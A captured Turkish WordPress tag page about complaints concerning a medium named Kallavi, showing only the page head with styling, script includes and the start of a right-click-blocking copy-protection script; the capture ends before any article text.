

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-kallavi-sikayetleri/
body_size: 14184
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Kallavi Şikayetleri &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Kallavi Şikayetleri etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-kallavi-sikayetleri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/1833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
